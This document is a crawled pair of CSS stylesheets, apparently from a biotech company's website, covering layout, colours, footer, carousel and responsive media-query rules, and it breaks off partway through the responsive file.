.bharat_ourproducts .col-md-3, .bharat_ourproducts .col-md-4, .bharat_ourproducts .col-md-5, .bharat_ourproducts .col-md-2{
	padding-right:5px;
	padding-left:5px;
}
.bharat_ourproducts .products_top{
	margin-bottom:5px;
}
.bharat_ourproducts .product_img{
	position:relative;
}
.bharat_ourproducts .bhatat_title{
	position: absolute;
    bottom: 20px;
    right: 0px;
    padding-left: 0px;
    padding-right: 0px;
    margin: 0px auto;
}
.product_title {
    color: #fff;
	font-weight:normal;
	text-transform:uppercase;
    border: none;
    background-color: #364b73;
	padding: 10px 50px 10px 20px;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	border-radius:0px;
}
.product_title.product_heading:before {
    right: 0px;
    width: 40px;
}
.product_title:before{
    position: absolute;
    top: 0;
    right: -30px;
    display: block;
    width: 80px;
    height: 100%;
	background-color: #12aea4;
    content: '';
    transition: all 0.3s;
}
.product_title.product_heading:after {
	top: 5px;
    right: 5px;
    /* width: 5px; */
    height: 5px;
    font-size: 23px;
}
.product_title:after {
    position: absolute;
    top: 20px;
    right: 17px;
	font-family: FontAwesome;
    content: "\f055";
    display: inline-block;
    padding-right: 3px;
    vertical-align: middle;
}
.product_corner {
	width: 0;
    height: 0;
    border-top: 10px solid #364b73;
    border-right: 10px solid transparent;
    position: absolute;
    margin-right: 0px;
	left:auto;
	right:auto;
}
.bhatat_title .product_title:hover{
	color:#fff;
}
.bhatat_title .product_title:active, .bhatat_title .product_title:focus{
	outline:0;
	color:#fff;
}
.bharat_ourproducts .content{
	background:#12aea4;
	padding: 48px 59px;
	float:left;
	margin-left: 7px;
	margin-right: 7px;
	/* height: 280px; */
}
.bharat_ourproducts .content p{
	color:#fff;
	font-size:14px;
	margin-bottom:0px;
	line-height: 21px;
}
.bharat_getintouch {
    margin: 30px 0;
    position: relative;
    overflow: hidden;
	background:#c1c2c4;
}
.getintouch_form.getintouch_bg {
    background-color: #f5f5f5;
    color: #505256;
}
.getintouch_form {
    padding: 40px;
}
.title-medium {
    font-size: 22px;
    color: #12aea4;
	font-weight:bold;
    margin: 20px 0 20px;
	text-align:center;
	text-transform:uppercase;
}
.bharat_getintouch .form {
    width: 100%;
}
.bharat_getintouch .form-control {
	width:100%;
	background-color: transparent;
    border: none;
	padding: 5px 5px;
	margin-bottom:20px;
	border-bottom: 1px solid #ccc;
    border-radius: 0px;
	box-shadow: none;
}
.getin_title {
    color: #fff;
	font-weight:bold;
	text-transform:uppercase;
    border: none;
    background-color: #364b73;
	padding: 10px 50px 10px 20px;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	border-radius:0px;
}
.getin_title.getin_heading:before {
    right: 0px;
    width: 40px;
}
.getin_title:before{
    position: absolute;
    top: 0;
    right: -30px;
    display: block;
    width: 80px;
    height: 100%;
	background-color: #12aea4;
    content: '';
    transition: all 0.3s;
}
.getin_title.getin_heading:after {
    top: 20px;
    right: 15px;
    width: 5px;
    height: 5px;
}
.getin_title:after {
    position: absolute;
    top: 24px;
    right: 17px;
    width: 7px;
    height: 7px;
    background-color: #fff;
    z-index: 5;
    /* content: ''; */
}
.getin_corner {
	width: 0;
    height: 0;
    border-top: 10px solid #364b73;
    border-right: 10px solid transparent;
    position: absolute;
    margin-right: 0px;
	left:auto;
	right:auto;
}
.testimonials{
	background-color: #e0e0e0;
	padding:50px;
	margin:50px 0px;    
	padding-bottom: 20px;
    padding-top: 20px;
}
.testimonials p{
	font-size:15px;
	color:#333;
	line-height:26px;
}
.testimonials .testi_icon {
	width:50px;
	height:50px;
	border-radius:50%;
	background:#12aea4;
	margin-bottom:20px;
}
.testimonials .testi_icon .fa{
	color:#fff;
	font-size:20px;
	padding:15px;
}
.testimonials .testi_name{
	text-align:center;
	margin-top:10px;
	margin-bottom:10px;
}
.testimonials .testi_name h5{
	text-transform:uppercase;
	color:#333;
	font-size:15px;	
}
.testimonials .testi_name h6{
	font-size:14px;	
}
.vl {
    border-left: 2px solid #354b7c;
    height: 25px;
	display:block;
	 margin-left: 50%;
}
.footer_bharat{
	background:#364b73;	
	padding:60px 0px;
}
.footer_left{
	/* padding:80px 0px; */
	padding-left:0;
	padding-right:0;
}
.footer_bharat .footer_left p{
	color:#fff;
	line-height:24px;
	font-size: 14px;
	padding-right: 35px;
}
.footer_social_icons {
    overflow: hidden;
    margin-top: 0px;
}
.bharat_social_icons {
	overflow:hidden;
	width:auto;
	height:auto;
	margin:0;
	padding:0;	
}
.bharat_social_icons li {
	float:left;	
	margin-right:6px;
	list-style:none;
}
.bharat_social_icons li a {
	text-decoration:none;	
}
.bharat_social_icons li a i {
	display:block;
	text-align:center;
	padding:8px;
	background-color:#12aea3;
	color:white;
	font-size:18px;
	width: 35px;
    height: 35px;
	transition:all 0.3s;
	-moz-transition:all 0.3s;
	-webkit-transition:all 0.3s;
	-o-transition:all 0.3s;
}
.bharat_social_icons li a i.tw:hover {
	background-color:#12aea3;	
}
.bharat_social_icons li a i.fb:hover {
	background-color:#12aea3;	
}
.bharat_social_icons li a i.gp:hover {
	background-color:#12aea3;	
}
.bharat_social_icons li a i.linked:hover {
	background-color:#12aea3;	
}
.bharat_social_icons li a i.rss:hover {
	background-color:#12aea3;	
}
.bharat_social_icons li a i.pin:hover {
	background-color:#12aea3;	
}
.footer_center{
	/* background:#364b73; */
	/* padding:80px 0px; */
	padding-left:0;
	padding-right:0;
}
.footer_right{
	/* padding:80px 0px; */
	padding-left:0;
	padding-right:0;
}
.footer_center ul, .footer_right ul{
    float: left;
    width: 100%;
}
.footer_center ul li, .footer_right ul li{
    float: left;
    width: 49%;
    list-style: none;
    margin: 0px 0px 5px;
}
.footer_center ul li a, .footer_right ul li a{
    text-align: left;
    position: relative;
    color: #ffffff;
	font-size: 13px;
    padding: 0px 0px 0px 16px;
}
.footer_center ul li:hover a, .footer_right ul li:hover a{padding: 0px 0px 0px 25px; }
.footer_center ul li a:before, .footer_right ul li a:before{
    content: '';
    position: absolute;
    left: 0px;
    top: 5px;
    height: 10px;
    width: 1px;
    background-color: #ffffff;
}
.footer_center ul li:hover a:before, .footer_right ul li:hover a:before{
    left: 4px;
}
.footer_center ul li a, .footer_center ul li a:before,
.footer_right ul li a, .footer_right ul li a:before{
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.footer_center ul li:hover a, .footer_right ul li:hover a{
	color: #12aea4;
	text-decoration:none;
}
.footer_center ul li:hover a:before, .footer_right ul li:hover a:before{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
	background-color: #12aea4;
}
.title_head {
    color: #364b73;
	font-weight:bold;
	text-transform:uppercase;
    border: none;
    background-color: #fff;
	padding: 10px 50px 10px 20px;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	border-radius:0px;
	display: inline-block;
    margin-bottom: 0;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.title_head .title:before{
     content: '';
    bottom: -10px;
    left: 0;
    position: absolute;
    width: 0;
    height: 0;
    border-bottom: 10px solid #a33234;
    border-right: 8px solid transparent;
}
.title_head.bharat_heading:before {
    right: 0px;
    width: 40px;
}
.title_head:before{
    position: absolute;
    top: 0;
    right: -30px;
    display: block;
    width: 80px;
    height: 100%;
	background-color: #12aea4;
    content: '';
    transition: all 0.3s;
}
.title_head.bharat_heading:after {
    top: 20px;
    right: 15px;
    width: 5px;
    height: 5px;
}
.title_head:after {
    position: absolute;
    top: 24px;
    right: 17px;
    width: 7px;
    height: 7px;
    background-color: #fff;
    z-index: 5;
    /* content: ''; */
}
.title_corner {
	width: 0;
    height: 0;
    border-top: 10px solid #fff;
    border-right: 10px solid transparent;
    float: left;
    position: absolute;
    margin-right: 0px;
}
.footer_bharat hr{
	margin-bottom:0px;
}
.footer_bharat img{
	margin-top:-12px;
	margin-right: -7px;
}
.bharat_video {
    padding: 50px 0;
	padding-bottom: 100px;
}
.bharat_video_sec {
	
	position: relative;
	display: block;
	
	
}
.box-overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #000;
	opacity: 0.5;
	z-index: 3;
	-webkit-transform: translateY(30px) translateX(-30px);
	transform: translateY(30px) translateX(-30px);
}
.bharat_video_sec .bharat_video_sec img{
	width: 100%;
	z-index: 1;
}
.bharat_video_sec .bharat_video_sec {
	position: relative;
}
.video_play {
  position: absolute;
    z-index: 9;
    top: 50%;
    left: 50%;    
	margin-left: -74px;
    margin-top: -74px;
}
.play_icon {
  position: relative;
  margin: 0px auto;
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: rgba(0,117,127,0.8);
  text-align: center;
}
.play_icon .fa{
	z-index: 10;
    font-size: 82px;
    color: #fff;
    margin-left: 22px;
    margin-top: 34px;
}
.title {
    overflow: hidden;
	letter-spacing: 0.5px;
    text-align: left;
}
.title h2 {
    color: #00ada3;
    font-size: 24px;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
    padding-right: 10px;
}
.title h2:after{
    content: '-';
    font-size: 2px;
    background: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.1);
    height: 2px;
    display: block;
    width: 2000%;
    position: absolute;
    right: -2000%;
    top: 35%;
}
.title img{
	padding-top:14px;
	margin-right: 0px;
}
.bharat_video .title {
    overflow: hidden;
    margin-left: -1px;
    text-align: left;
}
.bharat_video .title h2 {
    color: #00ada3;
    font-size: 24px;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
    padding-right: 10px;
}
.bharat_video .title h2:after{
    content: '-';
    font-size: 2px;
    background: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.1);
    height: 2px;
    display: block;
    width: 2000%;
    position: absolute;
    right: -2000%;
    top: 35%;
}
.bharat_video .title img{
	padding-top:14px;
	margin-right: 0px;
}
.bharat_three{
	margin-top:0px;
}
.bharat_three .bglightgreen{
	/* background: rgba(18, 174, 164, 0.9); */
	background: #12aea4;
	position:relative;
	padding:50px 20px 50px 20px;
	height: 170px;
}
.bharat_three .bglightwhite{
	background: rgba(221, 221, 222, 1);
	position:relative;
	padding:10px 20px 5px 20px;
	height: 170px;
}
.bharat_three .bglightblue{
	/* background: rgba(54, 75, 115, 0.9); */
	background: #364b73;
	position:relative;
	padding:50px 20px 50px 20px;
	height: 170px;
}
.bharat_three .bhatat_title{
	position: absolute;
    bottom: 15px;
    right: 10px;
    padding-left: 0px;
    padding-right: 0px;
    margin: 0px auto;
}
.bharat_three .slide_title {
    color: #00ada3;
	font-weight:bold;
    border: none;
    background-color: #fff;
	padding: 5px 15px 5px 10px;
	margin-right: 36px;
	/* position: relative; */
	overflow: hidden;
	font-size: 13px;
	border-radius:0px;
}
.bharat_three .slide_title.slide_heading:before {
    right: 0px;
    width: 33px;
}
.bharat_three .slide_title:before{
    position: absolute;
    top: 0;
    right: -30px;
    display: block;
    width: 60px;
    height: 100%;
	background-color: #364b73;
    content: '';
    transition: all 0.6s;
}
.bharat_three .slide_title:before{
	background-color: #12aea4;
}
.bharat_three .slide_title.slide_heading:after {
	top: 2px;
    right: 6px;
    /* width: 5px; */
    height: 5px;
    font-size: 17px;
}
.bharat_three .slide_title:after {
    position: absolute;
    top: 20px;
    right: 17px;
	color:#fff;
	font-family: FontAwesome;
    content: "\f04b";
    display: inline-block;
    padding-right: 3px;
    vertical-align: middle;
}
.bharat_three .slide_corner {
	width: 0;
    height: 0;
    border-top: 6px solid #fff;
    border-right: 10px solid transparent;
    position: absolute;
    margin-right: 0px;
	left:auto;
	right:auto;
}
.bharat_three .bhatat_title .slide_title:hover{
	color:#00ada3;
}
.bharat_three .bhatat_title .slide_title:active, .bharat_three .bhatat_title .slide_title:focus{
	outline:0;
	color:#00ada3;
}
.bharat_three .bglightgreen .bhatat_title .slide_title:before{
	 background-color: #364b73;
}
.bharat_three .text h5{
	color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.bharat_three .text p{
	font-size:14px;
	color:#fff;
	padding-top:10px;
}
.bharat_overview{
	/* background:#f0fefe; */
}
.overviewul ul{
	list-style-type:none;
}
.overviewul ul li{
	padding:8px 0px;
	text-align:right;
}
.overviewul ul li.active a{
	color:#12aea4;
}
.overviewul ul li:first-child{
	padding-top:0px;
}
.overviewul ul li:last-child{
	padding-bottom:0px;
}
.overviewul ul li a{
	font-size:13px;
	text-transform:uppercase;
	color:#727377;
	font-weight:normal;
	text-decoration:none;
	letter-spacing:0.3px;
}
.overviewul ul li a:hover{
	color:#12aea4;	
}
.bharat_overview .content .left{
	padding-right:0;
}
.bharat_overview .left img {
    display: block;
    max-width: 100%;
    height: auto;
	position:relative;
}
.bharat_overview .left .box{
	width:83px;
	height:43px;
	position:absolute;
	background:#12aea4;
	top:0;
	bottom:0;
	right:0;
}
.bharat_overview .content .right{
	background:#12aea4;
	padding-left:0;
	padding: 85px 69px;
	min-height: 265px;
}
.bharat_overview .content .right h5{
	color:#fff;
	font-size:18px;
	line-height:24px;
}
.bharat_overview .content .hrleft{
	width:100%;
}
.bharat_overview .content .hrleft{
	/* padding-right:0; */
}
.bharat_overview .content .hrleft .innericon{
    margin-top: -30px;
	position:absolute;
	right:15px;
}
.bharat_overview .content .hrleft hr{
	margin-top: 10px;
	margin-bottom: 20px;
	position:relative;
	border-top: 1px solid #364b73;
}
.bharat_overview .content .hrright{
	/* padding-left:5px; */
	width:10%;
}
.bharat_overview .content .pl0{
	padding-left:0px;
}
.bharat_overview .content .pr0{
	padding-right:0px;
}
.bharat_overview .below-content{
	padding-top:40px;
}
.bharat_overview ol{
	margin:0;
	padding:0;
}
.bharat_overview .contentul{
	padding-left:10px;
	padding-right:10px;
}
.bharat_overview .contentul ul li{
    font-size: 14px;
    list-style-type: none;
    color: #171717;
    counter-increment: li;
    list-style-position: inside;
    padding: 8px 0 0px 20px;
    text-indent: -1em;
	text-align:left;
}
.bharat_overview .contentul ul li::before{
    content: "•";
    color: #727377;
    display: inline-block;
    margin-right: 14px;
    text-align: right;
}
.bharat_overview .below-content p{
	padding-left:0px;
	padding-right:0px;
	font-size: 14px;
    line-height: 23px;
    letter-spacing: 0.3px;
	margin-bottom:17px;
}
.bharat_overview .below-content .colorblue{
	color:#364b73;
	font-weight:bold;
	/* padding-left:10px; */
	/* padding-right:10px; */
	font-size:14px;
	/* border-right:4px solid #12aea4; */
	/* border-left:4px solid #12aea4; */
}
.bharat_overview .belowhr .hrright{
	padding-left:0;
	width:90%;
}
.bharat_overview .belowhr .hrright hr{
	margin-top: 10px;
	margin-bottom: 20px;
	border-top: 1px solid #364b73;
}
.bharat_overview .belowhr .hrleft{
	width:10%;
	padding-right:0;
}
.chairman-name p{
	margin-bottom: 3px !important;
}
.colorteal{
	color:#12aea4;
}
.colorblue{
	color:#364b73 !important;
	font-weight:bold;
}
.quality h3 {
    font-size: 16px;
    color: #1bb4b9;
    padding-bottom: 10px;
}
.bharat_publications h3{
	padding-top:10px;
	padding-bottom:10px;
	font-size: 22px;
	color: #1bb4b9;
}
.bharat-news p b {
    color: #1bb4b9;
    font-style: italic;
    font-weight: 600;
    font-size: 14px;
}
.vision_content h6{
	font-size: 20px;
	text-transform:uppercase;
	color:#fff;
	font-weight: 600;
}
.vision_content p{
	font-size:14px;
	color:#fff !important;
	text-align: left !important;
}
.bharat_vision .vision .left{
	padding-right:0;
}
.bharat_vision .left img {
    display: block;
    max-width: 100%;
    height: auto;
	position:relative;
}
.bharat_vision .left .box{
	width:83px;
	height:43px;
	position:absolute;
	background:#12aea4;
	top:0;
	bottom:0;
	right:0;
}
.bharat_vision .vision .right{
	background:#12aea4;
	padding-left:0;
	padding: 50px 60px;
	min-height: 268px;
}
.bharat_vision .vision .right h5{
	color:#fff;
	font-size:20px;
	line-height:24px;
}
.bharat_vision .vision .hrleft{
	width:100%;
}
.bharat_vision .vision .hrleft{
	/* padding-right:0; */
}
.bharat_vision .vision .hrleft .innericon{
    margin-top: -30px;
	position:absolute;
	right:15px;
}
.bharat_vision .vision .hrleft hr{
	margin-top: 10px;
	margin-bottom: 20px;
	position:relative;
	border-top: 1px solid #364b73;
}
.bharat_vision .vision .hrright{
	/* padding-left:5px; */
	width:10%;
}
.bharat_vision .vision .pl0{
	padding-left:0px;
}
.bharat_vision .vision .pr0{
	padding-right:0px;
}
.bharat_vision .mission h6{
	font-size: 20px;
	text-transform:uppercase;
	color:#364b73;
	font-weight: 600;
}
.bharat_vision .mission p{
	font-size:14px;
	color:#364b73;
	text-align:left;
}
.bharat_vision .mission .left{
	padding-right:0;
}
.bharat_vision .right img {
    display: block;
    max-width: 100%;
    height: auto;
	position:relative;
}
.bharat_vision .right .box{
	width:100px;
	height:43px;
	position:absolute;
	background:#12aea4;
	top:0;
	bottom:0;
	/* right:0; */
}
.bharat_vision .mission .left{
	background:transparent;
	padding-left:0;
	padding: 40px 40px;
	min-height: 265px;
}
.bharat_vision .mission .left h5{
	color:#364b73;
	font-size:20px;
	line-height:24px;
}
.bharat_vision .mission .pl0{
	padding-left:0px;
}
.bharat_vision .mission .pr0{
	padding-right:0px;
}
.chairmans_msg h6{
	font-size:14px;
}
.bharat_copyright p{
	color:#fff;
	margin-bottom: 0px;
}
.bharat_copyright hr{
	margin-top:20px;
	margin-bottom:20px;
	border-top: 1px solid #939393;
}
.bharat_footer_social {
    float: right;
}
.bharat_footer_social li {
    float: left;
    margin: 0px 0px 0px 10px;
    list-style: none;
}
.bharat_footer_social li a { color: #ffffff; font-size: 12px;}
.bharat_footer_social li a:hover { color: #fff;}

/*homepage row 2*/

.title .img-width {
	max-width: 90%;
	margin: auto;
	text-align: center;
	display: flex;
}

.carousel-inner.carousel-inner-2 {
	position: relative;
	width: 70%;
	overflow: hidden;
	margin: auto;
}

.list-a ul li {
	color: #424242 !important;
}

.list-a ul li a {
	color: #12aea4 !important;
}

.list-a ul li a:hover {opacity:0.7;}


--- FILE ---
content_type: text/css
request_url: https://bharatbiotech.com/css/responsive.css
body_size: 23358
content:
@media screen and (max-width: 480px) and (min-width: 320px) {
	.bharat_ourproducts .products_top .col-md-4, .bharat_ourproducts .products_top .col-md-6,
	.bharat_ourproducts .products_below .col-md-5{
		width:100%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2, .bharat_ourproducts .products_below .col-md-2{
		width:50%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 20px 10px;
		margin-left: 0px;
		margin-right: 0px;
	}
	.bharat_leading .leading_left{
		width:100%;
		float:left;
	}
	.bharat_leading .leading_right{
		width:100%;
		margin-left:0%;
	}
	.bharat_ourproducts.pt50{
		padding-top:20px;
	}
	.bharat_ourproducts.pb50{
		padding-bottom:20px;
	}
	.testimonials{
		padding: 20px;
		margin: 25px 0px;
	}
	.footer_bharat.mt50{
		margin-top:20px;
	}
	.slick-next {
		right: 0px !important;
	}
	.slick-prev {
		left: 0px !important;
	}
	.threeslide, .bharat_three{
		margin-top: 0px;
	}
	.threeslide .text{
		top: 10px;
		left: 10px;
		padding: 10px;
	}
	.threeslide .text h5{
		font-size: 16px;
	}
	.threeslide .bhatat_title{
		bottom: 11px;
		right: 15px;
	}
	.footer_bharat{
		padding: 30px 0px;
	}
	.footer_social_icons.pt30{
		padding-top:10px !important;
	}
	.bhatat_title.pb40{
		padding-bottom:20px !important;
	}
	.footer_left .pt40{
		padding-top:10px;
	}
	.footer_left .pb40{
		padding-bottom:10px;
	}
	.footer_center .bhatat_title, .footer_right .bhatat_title{
		padding-top:20px;
	}
	.footer_center ul, .footer_right ul{
		padding-left:0%;
	}
	.bhatat_title.pl20{
		padding-left:0px;
	}
	.navbar-toggle{
		margin-top: 20px;
		background-color: #00aea5;
		border-color:#00aea5;
		border-radius: 0px;
		padding: 12px 10px;
	}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
		background-color: #00aea5;
	}
	.navbar-default .navbar-toggle{
		border-color:#00aea5;
	}
	.navbar-toggle .icon-bar{
		border-radius: 0px;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #fff;
	}
	.navbar-right {
		margin-top: 10px;
		margin-right: 10px;
	}
	.navbar-nav .open .dropdown-menu{
		background-color: #00ada3;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #fff;
	}
	.carousel-indicators{
		bottom: 10px;
	}
	.bharat_thumbnail img{
		width:40px !important;
		height:20px !important;
	}
	#bharat_slider .carousel-indicators li:hover > .bharat_thumbnail, #bharat_slider .carousel-indicators li.active > .bharat_thumbnail{
		margin-top:-10px;
		margin-left: -20px;
	}
	.bharat_leading .leading_right{
		padding:0px 0px;
	}
	.bharat_leading.pt100 {
		padding-top:20px;
	}
	.bharat_leading.pb50{
		padding-bottom:20px;
	}
	.bharat_ourproducts .title h2, .bharat_video .title h2{
		font-size: 20px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.bharat_ourproducts .title h2:after, .bharat_video .title h2:after{
		top:50%;
	}
	.bharat_ourproducts .title img, .bharat_video .title img{
		padding-top:6px;
	}
	.bharat_video{
		padding:30px 0px;
	}
	.play_icon{
		margin: 50px 50px;
		width: 60px;
		height: 60px;
	}
	.play_icon .fa{
		font-size:28px;
		margin-left: 10px;
		margin-top: 15px;
	}
	.getintouch_form {
		padding: 10px;
	}
	.carousel-control .fa-angle-right, .carousel-control .fa-angle-left{
		font-size: 35px;
		top: 50%;
	}
	.carousel-control {
		width: 10%;
	}
	.company_banner, .products_banner, .research-banner, .careers_banner, .media_banner, .contactus_banner{
		padding: 0px 0 0 !important;
	}
	.bharat_products .products_top .col-md-4, .bharat_products .products_below .col-md-3,
	.bharat_products .products_below .col-md-5, .bharat_products .products_below .col-md-4{
		width:100%;
		height: auto;
		float: left;
	}
	.bharat_products .content{
		min-height:auto !important;
		padding: 30px 30px !important;
	}
	.bharat_three .text h5{
		font-size:16px;
	}
	.slick-slide img {
		width: 100%;
	}
	.bharat_overview .content .pl0, .bharat_vision .vision .pl0, .bharat_vision .mission .pl0{
		padding-left:15px;
	}
	.bharat_overview .content .pr0, .bharat_vision .vision .pr0, .bharat_vision .mission .pr0{
		padding-right:15px;
	}
	.bharat_vision .left .box{
		top: initial;
		right: initial;
	}
	.bharat_overview .content .right, .bharat_vision .vision .right, .bharat_vision .mission .left{
		padding: 30px 20px;
		min-height: auto;
	}
	.bharat_vision .right .box{
		display:none;
	}
	.overview_banner{
		padding: 0px 0 0 !important;
		background-position: left !important;
	}
}
@media screen and (max-width : 480px) {   
	.carousel .carousel-indicators li > .bharat_thumbnail {
       width: 50px;
       left: 50%;
       margin-top: -50px;
       margin-left: -25px;
    }
}
@media screen and (max-width: 1024px) and (min-width: 600px) {
	.bharat_products .products_top .col-md-4, .bharat_products .products_below .col-md-3,
	.bharat_products .products_below .col-md-5, .bharat_products .products_below .col-md-4{
		width:100%;
		height: auto;
		float: left;
	}
}
@media screen and (max-width: 800px) and (min-width: 480px) {
	
}

@media screen and (max-width: 960px) and (min-width: 600px) {
	.bharat_overview .left img, .bharat_vision .right img{
		width:100%;
	}
	.bharat_overview .content .pr0, .bharat_vision .vision .pr0, .bharat_vision .mission .pr0{
		padding-right: 15px;
	}
	.bharat_overview .content .pl0, .bharat_vision .vision .pl0, .bharat_vision .mission .pl0{
		padding-left:15px;
	}
	.bharat_overview .content .right{
	    padding: 50px 40px;
		min-height: auto;
	}
	.bharat_vision .vision .right, .bharat_vision .mission .left{
		padding: 40px 50px;
		min-height: auto;
	}
	.bharat_overview .left .box{
		right:initial;
		top:initial;
	}
	.bharat_vision .right .box{
		display:none;
	}
	
	.bharat_ourproducts .products_top .col-md-4, .bharat_ourproducts .products_top .col-md-6,
	.bharat_ourproducts .products_below .col-md-5{
		width:100%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2, .bharat_ourproducts .products_below .col-md-2{
		width:50%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 20px 10px;
		margin-left: 0px;
		margin-right: 0px;
	}
	.bharat_leading .leading_left{
		width:100%;
		float:left;
	}
	.bharat_leading .leading_right{
		width:100%;
		margin-left:0%;
	}
	.bharat_ourproducts.pt50{
		padding-top:20px;
	}
	.bharat_ourproducts.pb50{
		padding-bottom:20px;
	}
	.testimonials{
		padding: 20px;
		margin: 25px 0px;
	}
	.footer_bharat.mt50{
		margin-top:20px;
	}
	.slick-next {
		right: 0px !important;
	}
	.slick-prev {
		left: 0px !important;
	}
	.threeslide, .bharat_three{
		margin-top: 0px;
	}
	.threeslide .text{
		top: 10px;
		left: 10px;
		padding: 10px;
	}
	.threeslide .text h5{
		font-size: 26px;
		padding-top:15px;
		padding-bottom:15px;
	}
	.threeslide .text p{
		font-size: 23px;
		padding-top:15px;
		padding-bottom:15px;
	}
	.threeslide .bhatat_title{
		bottom: 11px;
		right: 15px;
	}
	.footer_bharat{
		padding: 30px 0px;
	}
	.footer_social_icons.pt30{
		padding-top:10px !important;
	}
	.bhatat_title.pb40{
		padding-bottom:20px !important;
	}
	.footer_left .pt40{
		padding-top:10px;
	}
	.footer_left .pb40{
		padding-bottom:10px;
	}
	.footer_center .bhatat_title, .footer_right .bhatat_title{
		padding-top:20px;
	}
	.footer_center ul, .footer_right ul{
		padding-left:0%;
	}
	.bhatat_title.pl20{
		padding-left:0px;
	}
	.navbar-toggle{
		margin-top: 20px;
		background-color: #00aea5;
		border-color:#00aea5;
		border-radius: 0px;
		padding: 12px 10px;
	}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
		background-color: #00aea5;
	}
	.navbar-default .navbar-toggle{
		border-color:#00aea5;
	}
	.navbar-toggle .icon-bar{
		border-radius: 0px;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #fff;
	}
	.navbar-right {
		margin-top: 10px;
		margin-right: 10px;
	}
	.navbar-nav .open .dropdown-menu{
		background-color: #00ada3;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #fff;
	}
	.carousel-indicators{
		bottom: 10px;
	}
	.bharat_thumbnail img{
		width:50px !important;
		height:20px !important;
	}
	#bharat_slider .carousel-indicators li:hover > .bharat_thumbnail, #bharat_slider .carousel-indicators li.active > .bharat_thumbnail{
		margin-top:-10px;
		margin-left: -20px;
	}
	.bharat_leading .leading_right{
		padding:0px 0px;
	}
	.bharat_leading.pt100 {
		padding-top:20px;
	}
	.bharat_leading.pb50{
		padding-bottom:20px;
	}
	.bharat_ourproducts .title h2, .bharat_video .title h2{
		font-size: 20px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.bharat_ourproducts .title h2:after, .bharat_video .title h2:after{
		top:50%;
	}
	.bharat_ourproducts .title img, .bharat_video .title img{
		padding-top:6px;
	}
	.bharat_video{
		padding:30px 0px;
	}
	.play_icon{
		margin: 50px 50px;
		width: 60px;
		height: 60px;
	}
	.play_icon .fa{
		font-size:30px;
		margin-left: 10px;
		margin-top: 15px;
	}
	.getintouch_form {
		padding: 10px;
	}
	.carousel-control .fa-angle-right, .carousel-control .fa-angle-left{
		font-size: 35px;
		top: 35%;
	}
	.carousel-control {
		width: 10%;
	}
	.company_banner, .products_banner, .research-banner, .careers_banner, .media_banner, .contactus_banner{
		padding: 0px 0 0 !important;
	}
	.bharat_products .products_top .col-md-4, .bharat_products .products_below .col-md-3,
	.bharat_products .products_below .col-md-5, .bharat_products .products_below .col-md-4{
		width:100%;
		height: auto;
		float: left;
	}
	.bharat_products .content{
		min-height:auto !important;
		padding: 30px 30px !important;
	}
	.overview_banner{
		padding: 0px 0 0 !important;
		background-position: left !important;
	}
	
}
@media only screen and (min-device-width : 800px) and (max-device-width : 1280px) {
	.threeslide .text h5{
		font-size: 18px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.threeslide .text p{
		font-size: 15px;
		padding-top:5px;
		padding-bottom:5px;
	}
	.play_icon{
		margin:0;
	}
	.play_icon .fa{
		margin-top:25px;
	}
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1280px) {
	.navbar-right{
		margin-top:0px;
	}
	.threeslide, .bharat_three{
		margin-top:0px;
	}
	.bharat_leading .leading_left, .bharat_leading .leading_right{
		width:100%;
	}
	.bharat_leading .leading_right{
		margin-left: 0%;
		margin-right: 0%;
	}
	.bharat_ourproducts.pt50 {
		padding-top:0px;
	}
	.bharat_leading.pt50{
		padding-top:20px;
	}
	.bharat_leading.pb30{
		padding-bottom:0px;
	}
	.bharat_ourproducts .products_top .col-md-4{
		width:40%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-6{
		width:39%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_top .col-md-2{
		width:21%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_below .col-md-5{
		width:40%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .products_below .col-md-2{
		width:19%;
		height: auto;
		float: left;
	}
	.bharat_ourproducts .content{
		padding: 43px 30px;
		margin-left: 0px;
		margin-right: 0px;
	}
	.bharat_video {
		padding: 20px 0;
	}
	.footer_center ul, .footer_right ul{
		padding-left:0px;
	}
	.footer_bharat{
		padding:30px 0px;
	}
	.footer_bharat .footer_left .pt40{
		padding-top:10px;
	}
	.footer_bharat .footer_left .pb40{
		padding-bottom:10px;
	}
	.footer_social_icons.pt30{
		padding-top:0px;
	}
	.carousel-indicators{
		bottom:20px;
	}
	.bharat_overview .content .right{
		padding: 78px 55px;
		min-height: 267px;
	}
	.bharat_vision .vision .right{
		padding: 50px 50px;
		min-height: 268px;
	}
	.bharat_vision .mission .left{
		padding: 50px 50px;
	}
